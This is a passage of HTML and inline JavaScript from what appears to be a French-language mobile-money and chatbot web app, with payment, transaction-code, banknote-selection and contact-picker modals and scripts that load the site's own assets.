                                                    <label for="hindi-vers-anglais">Hindi vers anglais</label><br/>
                                                    <input type="radio" id="hindi-vers-anglais" name="foreign_language" value="hindi-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-français">Hindi vers français</label><br/>
                                                    <input type="radio" id="hindi-vers-français" name="foreign_language" value="hindi-vers-français" onclick="setLang(this.value)"/>
                                                </div>





                                                
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Valider</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>



                                
                                
                                <div id="ChildrenModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez l'enfant dont vous
                                                    voulez connaître la moyenne</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div id="PaymentMethodsModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myPaymentMethodsModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myPaymentMethodsModalLabel">Recharger avec:
                                                </h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="gsm">MTN/MOOV/Orange</label><input type="radio" id="gsm" name="payment_method_choice_gsm" value="gsm" onclick="handle_payment_method('gsm')"/></div>
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="wave">Wave</label><input type="radio" id="wave" name="payment_method_choice_wave" value="wave" onclick="handle_payment_method('wave')"/></div>
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="chat-bubble you">
                                    <span id="loginfind" style="font-weight: 600;">
                                        
                                        
                                        Cher Visiteur, 
                                        <br/>
                                    </span>
                                    Bienvenue sur notre Super App!!<br/>
                                    Dîtes simplement: <b>Je veux ...</b>
                                </div>

                                
                                <div class="chat-bubble you load-message hide">
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto;display: block;shape-rendering: auto;width: 43px;height: 20px;" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" id="svg-chat">
                                        <circle cx="0" cy="44.1678" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.6s">
                                            </animate>
                                        </circle>
                                        <circle cx="45" cy="43.0965" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.39999999999999997s">
                                            </animate>
                                        </circle>
                                        <circle cx="90" cy="52.0442" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.19999999999999998s">
                                            </animate>
                                        </circle>
                                    </svg>
                                </div>
                            </div>

                            <div class="chat-bottom">
                                
                                <div class="lang_selection" style="padding: 0px 30px;display: flex;justify-content: center;">
                                    
                                    <button type="button" onclick="readLastMessage()" class="btn btn-warning" style="margin-bottom: 2px;margin-top: 2px;font-size: 12px;position: relative; color: white !important; background-color: #F49C17; width: 100%;"><i class="fas fa-repeat" style="font-size: 20px;"></i></button></div>
                                <div class="chat-input">





                                    <input id="input-chat" type="text" placeholder="Entrez votre message ou parlez..."/>
                                    <div class="input-action-icon" id="start_button" style="width: 25px;">
                                        <label id="search-image" class="m-0" for="searchimageinput">
                                            <input accept="image/*" type="file" id="searchimageinput" class="d-none"/>
                                            <img id="search_image_icon" width="auto" height="30px" src="/chat_bot/static/src/img/search_icon.svg" alt="image search" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </label>

                                        <a onclick="firstFunction()">
                                            <img id="start_img" width="auto" height="30px" src="/chat_bot/static/src/img/mic.gif" alt="Start" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </a>

                                        <a onclick="secondFunction()">
                                            <img id="stop_img" width="auto" height="50px" src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop" style="position: relative; bottom: 15px; left: -30px; display: none;" loading="lazy"/>
                                        </a>
                                    </div>


                                </div>
                                
                            </div>
                        </div>
                        <div id="chat-bot-group" class="chat-bot-group">
                            <div class="chat-bot-icon" style="margin-bottom: 30px;" onclick="showChat()" draggable="true">
                                <button id="sendMoneyVocal" class="btn btn-success d-none">Payer</button>
                                <img src="/chat_bot/static/src/img/mic.png" style="width: 60px; height: 60px; top: 0px; right: 0px;" class="img animate" loading="lazy"/>
                                
                                <svg xmlns="http://www.w3.org/2000/svg" id="svg-chat" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x ">
                                    <line x1="18" y1="6" x2="6" y2="18"></line>
                                    <line x1="6" y1="6" x2="18" y2="18"></line>
                                </svg>
                            </div>
                        </div>
                        <div class="center" style="display: none;">
                            <div id="results">
                                <span id="final_span" class="final"></span>
                                <span id="interim_span" class="interim"></span>
                            </div>
                            <div id="div_language">
                                <select id="select_language" onchange="updateCountry()"></select>
                                <select id="select_dialect"></select>
                            </div>
                        </div>
                    </div>
                    
                    <div id="TCModal" class="modal-chatbot">
                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Saissisez votre code de transaction</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <p style="text-align: left;">
                                        
                                        <div class="flex">
                                            <input id="transaction_code" name="transaction_code" type="number" min="0000" max="9999" placeholder="Entrez votre code ici"/>
                                        </div>
                                    </p>
                                </div>
                                <button id="btnModal" class="btn btn-success" onclick="ajax_validate_wallet_transaction(document.getElementById('transaction_code').value)">Valider</button>
                            </div>
                        </div>
                    </div>

                    <div id="OCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez la catégorie</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="ECModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez l'église</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="myModalSendMoney" class="modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close-money">×</span>
                                <h2 id="modal-chatbotpolicy">Clavier interactif</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div class="row">
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/10000.png);" alt="10000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-1 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity1" name="quantity1" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-1 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/5000.png);" alt="5000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-2 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity2" name="quantity2" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-2 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/2000.png);" alt="2000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-3 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity3" name="quantity3" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-3 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/1000.png);" alt="1000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-4 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity4" name="quantity4" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-4 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/500.png);" alt="500"></div>
                                                
                                                <div class="input-group" id="input500">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-5 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity5" name="quantity5" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-5 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/100.png);" alt="100"></div>
                                                <div class="input-group" id="input100">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-6 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity6" name="quantity6" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-6 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Sous-total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Frais:</h3>
                                    <h3 id="modal-chatbotpolicy" class="charges">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money_with_commission">0</h3>
                                </div>
                            </div>
                            <div class="container" style="                                 text-align: center;                             ">
                                <button id="btnModal" class="btn btn-success" onclick="setChecked2(1)">Valider</button>
                            </div>
                        </div>
                    </div>

                    
                    <div id="myFriendsModal" class="friends-modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span id="close-contact" class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Sélectionner un contact</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div id="table-wrapper">
                                        <div id="table-scroll">
                                            <table id="myTable" style="margin: 0 auto;">
                                                <tr class="header">
                                                    <th style="width:60%;">Nom complet</th>
                                                    <th style="width:40%;">Action</th>
                                                </tr>
                                            </table>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <input type="text" id="myInput" onkeyup="filterOnTyping()" placeholder="Entrer le nom du contact pour le rechercher.." title="Entrer le nom du contact"/>
                            </div>
                        </div>
                    </div>

                    

                    

                    
                    
                    

                    <script src="/chat_bot/static/src/js/translatetobot.js"></script>
                    <script src="/chat_bot/static/src/js/grammarHelper.js"></script>
                    
                    <script src="https://unpkg.com/mathjs/lib/browser/math.js"></script>
                    <link href="https://fonts.googleapis.com/css?family=Nunito:400,600,700" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/chatBot2.css" rel="stylesheet" type="text/css"/>
                    <link href="https://fonts.cdnfonts.com/css/gotham" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/select2.min.css" rel="stylesheet" type="text/css"/>
                    
                    <script type="text/javascript" src="/chat_bot/static/src/js/WebAudioRecorder.min.js"></script>
                    <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js"></script>
                    
                    
                    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.0/moment.min.js"></script>
                    


                    <script>
                        if ($("script[src^='/chat_bot/static/src/js/app.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                            `/chat_bot/static/src/js/app.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/dioula.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/dioula.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/input_test.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/input_test.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("link[href^='https://openmoise.ci/chat_bot/static/src/css/chatBot.css']").length == 0) {
                            var div = document.getElementsByTagName('body')[0];
                            var link = document.createElement('link');
                            link.setAttribute('href', `https://openmoise.ci/chat_bot/static/src/css/chatBot.css`);
                            link.setAttribute('type', 'text/css');
                            link.setAttribute('rel', 'stylesheet');
                            div.appendChild(link);
                        }

                        function getModal() {

                            // Get the modal

                            var modal = document.getElementById("myModal");


                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close")[0];


                            modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == modal) {

                                    modal.style.display = "none";

                                }

                            }

                        }

                        function getModalSendMoney() {

                            // Get the modal

                            var money_modal = document.getElementById("myModalSendMoney");

                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close-money")[0];

                            money_modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                money_modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == money_modal) {

                                    money_modal.style.display = "none";

                                }

                            }

                        }
                    </script>
                </div>
            
    